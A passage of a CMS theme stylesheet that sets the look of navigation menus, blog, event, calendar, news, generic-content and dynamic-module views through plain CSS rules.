    background-color: #cecece;
}
.sfNavHorizontalDropDown > .k-item > a.k-link.sfSel, .sfNavHorizontalDropDown > .k-item > a.k-link.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
.sfNavHorizontalDropDown .k-group
{
    border-color: #fff;
}
.sfNavHorizontalDropDown .k-popup
{
    background-color: #eee;
    border: 0;
    margin-left: 0 !important;
}
.sfNavHorizontalDropDownWrp .k-popup .k-animation-container
{
    border-left: 1px solid #fff;
}
.sfNavHorizontalDropDown .k-popup li
{
    border-top: 1px solid #fff !important;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-i-arrow-e
{
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfNavHorizontalDropDown .k-i-arrow-s, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-s
{
    background-position: 5px -975px !important;
}
.sfNavHorizontalDropDown .k-i-arrow-e, .sfNavHorizontalDropDown .k-state-hover .k-i-arrow-e
{
    background-position: 5px -946px !important;
}
/* Horizontal with tabs (up to 2 levels) */
.sfNavHorizontalTabs.sfLevel2
{
    background-color: #cecece;
}
.sfNavHorizontalTabs li
{
    margin-left: 0;
    border-right: 1px solid #fff;
}
.sfNavHorizontalTabs.sfLevel1 li
{
    background-color: #eee;
}
.sfNavHorizontalTabs.sfLevel2 li
{
    border-right: 0;
}
.sfNavHorizontalTabs a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavHorizontalTabs.sfLevel1 a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavHorizontalTabs a.sfSel, .sfNavHorizontalTabs a.sfSel:hover
{
    background-color: #cecece;
}
.sfNavHorizontalTabs.sfLevel1 a.sfSel, .sfNavHorizontalTabs.sfLevel1 a.sfSel:hover
{
    margin-top: -4px;
    padding-top: 4px;
}
/* Vertical (one-level) */
.sfNavVertical li
{
    border-bottom: 1px solid #fff;
    background-color: #eee;
}
.sfNavVertical a
{
    display: block;
    padding: 0 20px;
    height: 46px;
    line-height: 46px;
    color: #333;
}
.sfNavVertical a:hover
{
    background-color: #e5e5e5;
    color: #333;
}
.sfNavVertical a.sfSel, .sfNavVertical a.sfSel:hover
{
    background-color: #cecece;
}
/* Treeview (Kendo UI) */
.sfNavTreeview .k-minus, .sfNavTreeview .k-plus
{
    background-color: transparent;
    background-image: url("../Images/sfPublicContent.gif");
    background-repeat: no-repeat;
}
.sfNavTreeview .k-minus
{
    background-position: 3px -976px;
}
.sfNavTreeview .k-plus
{
    background-position: 3px -946px;
}
.sfNavTreeview .k-in.k-state-hover, .sfNavTreeview .k-in.k-state-selected, .sfNavTreeview .k-in.k-state-focused 
{
    border-width: 0;
    padding: 2px 4px 2px 3px;
}
/* Sitemap divided in columns (up to 2 levels) */
.sfNavHorizontalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavHorizontalSiteMap > li > a, .sfNavHorizontalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavHorizontalSiteMap li li a
{
    font-size: 11px;
}
.sfNavHorizontalSiteMap li li a, .sfNavHorizontalSiteMap li li a:hover
{
    color: #000;
    text-transform:lowercase;
}
.sfNavHorizontalSiteMap a:hover
{
    text-decoration: underline;
}
/* Sitemap divided in rows (up to 2 levels) */
.sfNavVerticalSiteMap > li > a
{
    font-size: 14px;
    font-weight: normal;
}
.sfNavVerticalSiteMap > li > a, .sfNavVerticalSiteMap > li > a:hover
{
    color: #787878;
}
.sfNavVerticalSiteMap li li a
{
    font-size: 11px;
}
.sfNavVerticalSiteMap li li a, .sfNavVerticalSiteMap li li a:hover
{
    color: #000;
}
.sfNavVerticalSiteMap a:hover
{
    text-decoration: underline;
}
/*#endregion */
/*#region --- BLOG --- */
/* --- List View --- */
/* - Title, date and content - */
/* List of posts wrapper */
.sfpostListTitleDateContent
{
}
/* Single post wrapper */
.sfpostListTitleDateContent .sfpostListItem
{
    padding-bottom: 65px;
}
/* Post title */
.sfpostListTitleDateContent h2.sfpostTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps post author and publication date */
.sfpostListTitleDateContent .sfpostAuthorAndDate
{
    font-size: 12px;
}
/* Wraps post full content */
.sfpostListTitleDateContent .sfpostContent
{
    margin: 20px 0 10px;
    line-height: 18px;
}
/* Comments count link */
.sfpostListTitleDateContent .sfpostCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content - */
/* - Title, date - */
/* List of posts wrapper */
.sfpostListTitleDate
{
}
/* Single post wrapper */
.sfpostListTitleDate .sfpostListItem
{
    padding-bottom: 15px;
}
/* Post title */
.sfpostListTitleDate h2.sfpostTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDate .sfpostDate
{
    font-size: 11px;
    color: #666;
}
/* - end of Title, date - */
/* - Title, date and summary template - */
/* List of posts wrapper */
.sfpostListTitleDateSummary
{
}
/* Single post wrapper */
.sfpostListTitleDateSummary .sfpostListItem
{
    padding-bottom: 45px;
}
/* Post title */
.sfpostListTitleDateSummary h2.sfpostTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps post publication date */
.sfpostListTitleDateSummary .sfpostAuthorAndDate
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* Post summary */
.sfpostListTitleDateSummary .sfpostSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full event content */
.sfpostListTitleDateSummary .sfpostFullStory
{
}
/* - end of Title, date and summary template - */
/* --- Details Item --- */
/* Wraps post details view */
.sfpostDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfpostLinksWrp
{
}
/* "All items" link */
.sfpostBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Post title */
.sfpostDetails .sfpostTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Post author and date */
.sfpostDetails .sfpostAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps post full content */
.sfpostDetails .sfpostContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Blog Typography - applied to blog post content */
.sfpostsList .sfpostContent h1, .sfpostDetails .sfpostContent h1
{
    font-size: 24px;
}
.sfpostsList .sfpostContent h2, .sfpostDetails .sfpostContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfpostsList .sfpostContent h3, .sfpostDetails .sfpostContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h4, .sfpostDetails .sfpostContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfpostsList .sfpostContent h5, .sfpostDetails .sfpostContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfpostsList .sfpostContent p, .sfpostDetails .sfpostContent p
{
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul, .sfpostDetails .sfpostContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ol, .sfpostDetails .sfpostContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfpostsList .sfpostContent ul ul, .sfpostsList .sfpostContent ol ul,
.sfpostDetails .sfpostContent ul ul, .sfpostDetails .sfpostContent ol ul 
{
    list-style-type: circle;
}
.sfpostsList .sfpostContent ul ul ul, .sfpostsList .sfpostContent ol ol ul,
.sfpostDetails .sfpostContent ul ul ul, .sfpostDetails .sfpostContent ol ol ul 
{
    list-style-type: square;
}
.sfpostContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfpostContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfpostContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of blog post Typography */
/* --- end of BLOG --- */
/*#endregion */
/*#region --- BLOGS LIST --- */
.sfblogsList
{
}
/* --- Titles only --- */
.sfblogsListTitlesOnly
{
}
.sfblogsListTitlesOnly .sfblogsListItem
{
    margin-bottom: 7px;
    line-height: 1.2;
}
/* --- Titles and dates --- */
.sfblogsListTitleDate
{
}
.sfblogsListTitleDate .sfblogsListItem
{
    margin-bottom: 15px;
    line-height: 1.2;
}
.sfblogsListTitleDate .sfblogTitle
{
}
.sfblogsListTitleDate .sfblogMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* --- end of Blogs list --- */
/*#endregion */
/*#region --- EVENTS --- */
/* --- List View --- */
/* - Title, city and dataes template - */
/* List of event items wrapper */
.sfeventsListTitleCityDate
{
}
/* Single event wrapper */
.sfeventsListTitleCityDate .sfeventListItem
{
    padding-bottom: 20px;
}
/* Event title */
.sfeventsListTitleCityDate h2.sfeventTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDate .sfeventMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfeventsListTitleCityDate .sfeventMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfeventsListTitleCityDate .sfeventCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end ofTitle, city and dataes template - */
/* - Title, city, dataes and content template - */
/* List of event items wrapper */
.sfeventsListTitleCityDateContent
{
}
/* Single event wrapper */
.sfeventsListTitleCityDateContent .sfeventListItem
{
    padding-bottom: 67px;
}
/* Event title */
.sfeventsListTitleCityDateContent h2.sfeventTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* Wraps event location, event period and comments count */
.sfeventsListTitleCityDateContent .sfeventMetaInfo
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps event full content */
.sfeventsListTitleCityDateContent .sfeventContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* - end of Title, city, dataes and content template - */
/* Add Event to calendar */
.sfAddEventWrp
{
    margin-top: 5px;
    font-size: 11px;
}
.sfAddEventWrp .sfical, .sfAddEventWrp .sfoutlook, .sfAddEventWrp .sfgooglecalendar
{
    margin-left: 5px;
}
.sfAddEventWrp .sfical a, .sfAddEventWrp .sfoutlook a, .sfAddEventWrp .sfgooglecalendar a
{
    padding-bottom: 3px;
    padding-left: 20px;
    padding-top: 3px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat -1000px -1000px;
}
.sfAddEventWrp .sfical a
{
    background-position: 0 -2100px;
}
.sfAddEventWrp .sfoutlook a
{
    background-position: 0 -2299px;
}
.sfAddEventWrp .sfgooglecalendar a
{
    background-position: 0 -2199px;
}
/* Recurrent events tooltip */
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    position: relative;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp.sfShown
{
    z-index: 100;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipLnk
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: block;

    cursor: default;
    vertical-align: top;
    margin-left: 5px;
    margin-right: 2px;
    width: 14px;
    height: 14px;
    text-indent: -9999px;
    overflow: hidden;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2500px;
}
.sfeventMetaInfo .sfeventsRecurrenceTooltipWrp .sfeventsRecurrenceTooltipText
{
    display: block;
    padding: 10px 15px 10px 10px;
    background-color: #ffc;
    position: absolute;
    left: 25px;
    top: -10px;
    line-height: 1.2;
    font-size: 11px;
}
.sfeventsRecurrenceTooltipText p
{
    margin-top: 10px;
    white-space: nowrap;
    color: #000;
}
.sfeventsRecurrenceTooltipText p.sfFirst
{
    margin-top: 0;
}
/* --- Calendar --- */
.sfcalendarWrp
{
    position: relative;
}
.sfcalendarWrp .sfcalendar
{
    width: 80%;
    float: left;
    z-index: 10;
}
.sfcalendarWrp .RadScheduler .rsHeader ul
{
    margin-right: 85px;
}
.sfcalendarWrp .sfcalendarSidebar
{
    width: 18%;
    float: right;
}
.sfcalendarListTitle
{
    font-weight: bold;
    margin-top: 35px;
    margin-bottom: 10px;
}
.sfcalendarList
{
    margin-top: 5px;
}
.sfcalendarList li
{
    margin-bottom: 15px;
}
.sfcalendarList .sfColorWrp
{
    padding: 5px 5px 3px;
    vertical-align: middle;
}
.sfcalendarList label
{
    padding-left: 3px;
    vertical-align: middle;
}
.sfcalendarList .sfdelete
{
    display: none;
    margin-left: 5px;
    width: 11px;
    height: 13px;
    text-indent: -9999px;
    overflow: hidden;
    vertical-align: middle;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -2400px;
}
.sfcalendarList .sfcalendarListItm:hover .sfdelete
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
}
.sfcalendarWrp a.sfSubmitBtn, .sfcalendarWrp a.sfSubmitBtn:link, .sfcalendarWrp a.sfSubmitBtn:visited, .sfcalendarWrp a.sfSubmitBtn:hover, .sfcalendarWrp a.sfSubmitBtn:active
{
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000000;
    padding: 1px 15px 2px;
}
.sfcalendarWrp a.sfCreateBtn
{
    position: absolute;
    right: 20%;
    top: 0;
    z-index: 1000;
    margin-right: 10px;
    margin-top: 4px;
}
.sfcalendarCreateNewWrp .sftoggleCreateCalendar
{
    font-size: 11px;
}
.sfcalendarCreateNewWrp li
{
    margin-bottom: 10px;
}
.sfcalendarCreateNewWrp .sfTxtLbl
{
    display: block;
    font-weight: bold;
}
.sfcalendarCreateNewWrp .sfTxt
{
    width: 150px;

    padding: 3px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
}
.sfcalendarCreateNewWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
    margin-left: 10px;
}
.sfcalendarCreateNewWrp .sfCancel:hover
{
    color: #00f;
}
div.k-window.sfcalendarEventPreviewWrp
{
    padding-top: 0 !important;
    border: 1px solid #a1a1a1;
    box-shadow: 4px 4px 0 #d7d7d7;
}
.sfcalendarEventPreviewWrp .k-window-titlebar
{
    width: auto;
    right: 0;
    border-bottom: 0 none;
    margin-top: 0 !important;
}
.sfcalendarEventPreviewWrp .k-window-titlebar .k-state-hover
{
    border: 0;
    padding: 2px;
}
.sfcalendarEventPreviewWrp .k-window-action.k-state-hover
{
    background-image: none;
    background-color: transparent;
}
.sfcalendarEventPreviewWrp div.k-window-content
{
    padding: 20px;
}
.sfcalendarEventPreviewTitle
{
    margin-bottom: 10px;
    padding-bottom: 10px;
    font-size: 18px;
    border-bottom: 1px solid #ccc;
}
.sfcalendarEventPreviewWrp .sfcalendarEventPreviewEditLnkWrp
{
    font-size: 11px;
}
.sfcalendarEventPreviewWrp .sfAddEventWrp
{
    margin-top: 10px;
    padding-top: 10px;
    border-top: 1px solid #ccc;
}
/* --- Details Item --- */
/* Wraps single event details view */
.sfeventDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfeventLinksWrp
{
}
/* "All items" link */
.sfeventBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Event title */
.sfeventDetails .sfeventTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
.sfeventDetails .sfcommentsCounterWrp.sfcommentsFull
{
    margin-left: 0;
}
/* Wraps list of detailed event organizational info -  dates, location and contact info */
.sfeventDatesLocationContacts
{
    padding: 25px 0 5px;
}
/* Wraps dates, location or contact info  */
.sfeventDatesLocationContacts li
{
    padding-top: 2px;
}
/* Wraps event full content */
.sfeventDetails .sfeventContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Event Typography - applied to event content */
.sfeventDetails .sfeventContent h1, .sfeventsListTitleCityDateContent .sfeventContent h1
{
    font-size: 24px;
}
.sfeventDetails .sfeventContent h2, .sfeventsListTitleCityDateContent .sfeventContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfeventDetails .sfeventContent h3, .sfeventsListTitleCityDateContent .sfeventContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h4, .sfeventsListTitleCityDateContent .sfeventContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfeventDetails .sfeventContent h5, .sfeventsListTitleCityDateContent .sfeventContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfeventDetails .sfeventContent p, .sfeventsListTitleCityDateContent .sfeventContent p
{
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul, .sfeventsListTitleCityDateContent .sfeventContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ol, .sfeventsListTitleCityDateContent .sfeventContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfeventDetails .sfeventContent ul ul, .sfeventDetails .sfeventContent ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ul 
{
    list-style-type: circle;
}
.sfeventDetails .sfeventContent ul ul ul, .sfeventDetails .sfeventContent ol ol ul,
.sfeventsListTitleCityDateContent .sfeventContent ul ul ul, .sfeventsListTitleCityDateContent .sfeventContent ol ol ul 
{
    list-style-type: square;
}
.sfeventContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfeventContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfeventContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Event Typography */
/* end of EVENTS */
/*#endregion */
/*#region --- NEWS --- */
/* --- List View --- */
/* - Title only Template - */
/* List of news items wrapper */
.sfnewsListTitlesOnly
{
}
/* Single news wrapper */
.sfnewsListTitlesOnly .sfnewsListItem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* - Title and date template (Plus comments link if there are comments) - */
/* List of news items wrapper */
.sfnewsListTitleDate
{
}
/* Single news wrapper */
.sfnewsListTitleDate .sfnewsListItem
{
    padding-bottom: 15px;
}
/* News title */
.sfnewsListTitleDate h2.sfnewsTitle
{
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDate .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDate .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDate .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title and date template - */
/* - Title, date and summary template - */
/* List of news items wrapper */
.sfnewsListTitleDateSummary
{
}
/* Single news wrapper */
.sfnewsListTitleDateSummary .sfnewsListItem
{
    padding-bottom: 45px;
}
/* News title */
.sfnewsListTitleDateSummary h2.sfnewsTitle
{
    font-size: 16px;
    font-weight: bold;
}
/* Wraps publication date */
.sfnewsListTitleDateSummary .sfnewsMetaInfo
{
    margin-bottom: 13px;
    font-size: 11px;
}
/* News summary */
.sfnewsListTitleDateSummary .sfnewsSummary
{
    line-height: 1.2;
    font-size: 13px;
}
/* Link to details page to read full news content */
.sfnewsListTitleDateSummary .sfnewsFullStory
{
}
/* - end of Title, date and summary template - */
/* - Title, date and content, template - */
/* List of news items wrapper */
.sfnewsListTitleDateContent
{
}
/* Single news wrapper */
.sfnewsListTitleDateContent .sfnewsListItem
{
    padding-bottom: 67px;
}
/* News title */
.sfnewsListTitleDateContent h2.sfnewsTitle
{
    margin-bottom: 3px;
    font-size: 19px;
    font-weight: bold;
}
/* News author and date */
.sfnewsListTitleDateContent .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps news full content */
.sfnewsListTitleDateContent .sfnewsContent
{
    margin: 0;
    padding: 25px 0 0;
    line-height: 18px;
}
/* Wraps publication date and comments count */
.sfnewsListTitleDateContent .sfnewsMetaInfo
{
    font-size: 11px;
    color: #666;
}
.sfnewsListTitleDateContent .sfnewsMetaInfo div
{
    display: inline;
}
/* Comments count link */
.sfnewsListTitleDateContent .sfnewsCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* - end of Title, date and content template - */
/* --- Details Item --- */
/* Wraps single news details view */
.sfnewsDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfnewsLinksWrp
{
}
/* "All items" link */
.sfnewsBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* News title */
.sfnewsDetails .sfnewsTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* News author and date */
.sfnewsDetails .sfnewsAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* News summary */
.sfnewsDetails .sfnewsSummary
{
    margin: 0;
    padding: 30px 0 0;
    color: #666;
    font-size: 15px;
    font-style: italic;
}
/* Wraps news full content */
.sfnewsDetails .sfnewsContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* News Typography - applied to news content */
.sfnewsDetails .sfnewsContent h1, .sfnewsListTitleDateContent .sfnewsContent h1
{
    font-size: 24px;
}
.sfnewsDetails .sfnewsContent h2, .sfnewsListTitleDateContent .sfnewsContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfnewsDetails .sfnewsContent h3, .sfnewsListTitleDateContent .sfnewsContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h4, .sfnewsListTitleDateContent .sfnewsContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfnewsDetails .sfnewsContent h5, .sfnewsListTitleDateContent .sfnewsContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfnewsDetails .sfnewsContent p, .sfnewsListTitleDateContent .sfnewsContent p
{
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul, .sfnewsListTitleDateContent .sfnewsContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ol, .sfnewsListTitleDateContent .sfnewsContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfnewsDetails .sfnewsContent ul ul, .sfnewsDetails .sfnewsContent ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ul 
{
    list-style-type: circle;
}
.sfnewsDetails .sfnewsContent ul ul ul, .sfnewsDetails .sfnewsContent ol ol ul,
.sfnewsListTitleDateContent .sfnewsContent ul ul ul, .sfnewsListTitleDateContent .sfnewsContent ol ol ul 
{
    list-style-type: square;
}
.sfnewsContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfnewsContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfnewsContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of News Typography */
/* --- end of NEWS --- */
/*#endregion */
/*#region --- GENERIC CONTENT --- */
/* --- List View --- */
/* List of generic content items wrapper */
.sfgenericList
{
}
/* Single generic content item wrapper */
.sfgenericList .sfgenericListItem
{
    padding-bottom: 20px;
}
/* Generic content item title */
.sfgenericList h2.sfgenericTitle
{
    display: block;
    color: #0E50B1;
    font-size: 13px;
    font-weight: bold;
}
/* Wraps publication date and comments count */
.sfgenericList .sfgenericMetaInfo
{
    font-size: 11px;
    color: #666;
}
/* Comments count link */
.sfgenericList .sfgenericCommentsCount
{
    padding-left: 27px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 6px 0;
}
/* --- Details Item --- */
/* Wraps generic content item details view */
.sfgenericDetails
{
    padding-bottom: 20px;
    clear: both;
}
/* Wraps "All items" link */
.sfgenericLinksWrp
{
}
/* "All items" link */
.sfgenericBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* Generic content item title */
.sfgenericDetails .sfgenericTitle
{
    margin: 0;
    padding: 35px 0 0;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
}
/* Generic content item author and date */
.sfgenericDetails .sfgenericAuthorAndDate
{
    margin: 0;
    padding: 0;
    font-size: 12px;
}
/* Wraps full content */
.sfgenericDetails .sfgenericContent
{
    margin: 0;
    padding: 20px 0;
    line-height: 18px;
}
/* Content Typography - applied to generic content */
.sfgenericDetails .sfgenericContent h1
{
    font-size: 24px;
}
.sfgenericDetails .sfgenericContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfgenericDetails .sfgenericContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfgenericDetails .sfgenericContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfgenericDetails .sfgenericContent p
{
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfgenericDetails .sfgenericContent ul ul, .sfgenericDetails .sfgenericContent ol ul 
{
    list-style-type: circle;
}
.sfgenericDetails .sfgenericContent ul ul ul, .sfgenericDetails .sfgenericContent ol ol ul 
{
    list-style-type: square;
}
.sfgenericContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfgenericContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfgenericContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Content Typography  */
/* --- end of GENERIC CONTENT --- */
/*#endregion */
/*#region --- DYNAMIC MODULE --- */
/* --- List View --- */
/* - Title only Template - */
/* List of items items wrapper */
.sfitemsListTitlesOnly
{
}
/* Single item wrapper */
.sfitemsListTitlesOnly .sfitem
{
    margin-bottom: 2px;
    padding-bottom: 0;
    font-size: 13px;
}
/* - end of Title only Template - */
/* Title, publication date and thumbnail list */
.sfitemsListTitleDateTmb .sfitem
{
    margin-bottom: 30px;
}
.sfitemsListTitleDateTmb .sfitemTitle
{
    font-size: 16px;
    font-weight: bold;
}
.sfitemsListTitleDateTmb .sfimageWrp
{
    float: left;
    margin-right: 20px;
}
.sfitemsListTitleDateTmb .sfitemPublicationDate
{
    display: inline;
    font-size: 11px;
    color: #666;
}
/* - end of Title, publication date and thumbnail list - */
/* Details view */
/* Item title */
.sfitemDetails .sfitemTitle
{
    margin: 0;
    color: #000;
    font-size: 16px;
    line-height: 1.2;
    font-weight: bold;
}
.sfitemDetails .sfitemPublicationDate
{
    display: inline;
    margin-bottom: 18px;
    font-size: 11px;
    color: #666;
}
.sfWorkflowBtnsShown .sfitemDetails .sfitemPublicationDate
{
    display: block;
}
.sfWorkflowBtnsShown .sfitemDetails .sfcommentsCounterWrp
{
    display: block;
    margin-top: -15px;
    margin-left: 0;
    margin-bottom: 10px;
}
.sfitemDetails .sfitemLongText
{
    margin-top: 18px;
    margin-bottom: 30px;
    font-size: 14px;
    font-style: italic;
    line-height: 1.2;
    color: #666;
}
.sfitemDetails .sfimageWrp,
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfdownloadFileWrp,
.sfitemDetails .sfdownloadList,
.sfitemDetails .sfvideoWrp,
.sfitemDetails .sfvideosTmbList,
.sfitemDetails .sfitemAddressWrp
{
    margin-top: 30px;
    margin-bottom: 30px;
}
.sfimageWrp img
{
    max-width: 100%;
}
.sfitemDetails .sfimagesTmbList,
.sfitemDetails .sfvideosTmbList
{
    margin-left: -10px;
}
.sfitemDetails .sfitemFieldLbl, .sfitemDetails .sfitemChoices .sfTxtLbl, .sfitemNumberWrp .sfitemFieldLbl
{
    font-weight: bold;
    display: inline;
}
.sfitemDetails .sfitemShortTxt, .sfitemDetails .sfitemNumber, .sfitemDetails .sfitemPrice, .sfitemDetails .sfChoiceContent, .sfitemDateWrp .sfitemDate
{
    display: inline;
}
.sfitemTaxonWrp:first-child
{
    margin-top: 18px;
}
.sfitemTaxonWrp div, .sfitemTaxonWrp .sfTagsList, .sfitemTaxonWrp .sfCategoriesList, .sfitemTaxonWrp .sfTagsList li, .sfitemTaxonWrp .sfCategoriesList li
{
    display: inline;
}
.sfitemTaxonWrp li span:before
{
    content: ", ";
}
.sfitemTaxonWrp li:first-child span:before
{
    content: "";
